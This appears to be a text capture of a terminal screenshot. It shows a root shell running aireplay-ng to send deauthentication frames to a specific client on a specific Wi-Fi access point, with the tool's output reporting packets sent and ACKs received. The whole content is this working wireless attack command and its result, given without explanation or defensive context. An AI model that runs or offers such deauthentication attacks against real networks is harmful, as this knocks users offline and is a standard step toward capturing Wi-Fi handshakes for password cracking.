 root@root:~# aireplay-ng --deauth 3 -a 34:08:04:C7:CA:D4 -c 68:94:23:BE:29:09 mon0
15:54:00  Waiting for beacon frame (BSSID: 34:08:04:C7:CA:D4) on channel 11
15:54:01  Sending 64 directed DeAuth. STMAC: [68:94:23:BE:29:09] [34|47 ACKs]
15:54:01  Sending 64 directed DeAuth. STMAC: [68:94:23:BE:29:09] [63|48 ACKs]
15:54:02  Sending 64 directed DeAuth. STMAC: [68:94:23:BE:29:09] [139|51 ACKs]
root@root:~#
root : bash
root : airodump-ng
root : aireplay-ng